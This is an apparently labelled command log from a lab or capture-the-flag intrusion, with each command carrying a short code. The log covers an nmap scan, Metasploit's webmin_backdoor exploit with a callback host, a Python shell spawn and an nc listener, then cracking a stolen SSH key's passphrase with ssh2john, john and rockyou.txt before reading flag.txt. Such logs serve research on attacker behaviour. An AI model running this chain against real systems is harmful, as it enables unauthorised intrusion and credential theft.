 nmap --help A0 A1
nmap -v 172.18.1.5 M0
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor  M8
show options M5
set rhosts 172.18.1.5 A6
run U
set lhost 10.1.135.83 A6
run U
cd /root/.ssh A16
cd .ssh A16
ls A10
ls -la A10
ssh-keygen -t rsa A16
show options U
run U
python -c 'import subprocess; p=subprocess.call([/bin/sh A13
nc -nvlp 225 U
cd . U
cd .. U
ls -la A10
ls A10
ls -la A10
ls -a A10
ls -l A10
ssh eve@10.1.17.4 --help M16
ssh -i eve.key eve@10.1.17.4 U
chown key.eve 0644 U
chmod key.eve 0644 A15
chmod 0644 key.eve A15
ls A10
chmod 0644 eve.key A15
ssh -i eve.key eve@10.1.17.4 U
sudo ssh -i eve.key eve@10.1.17.4 U
chmod 0700 eve.key A15
ssh -i eve.key eve@10.1.17.4 U
ssh2john eve.key > eve.hash A14
locate ssh2john.py A1 A9 A10 A11 A12 A14 A17
python ssh2john.py eve.key > eve.hash M13
ls A10
cat eve.hash A1 A9 A11 A12 A17
john eve.hash -wordlist=rockyou.txt A14
locate rockyou.txt A1 A9 A10 A11 A12 A17
john eve.hash -wordlist=/usr/share/wordlists/rockyou.txt A14
ssh -i eve.key eve@10.1.17.4 U
ls A10
ls -la A10
cd top-secret/ U
ls -la A10
cat flag.txt M17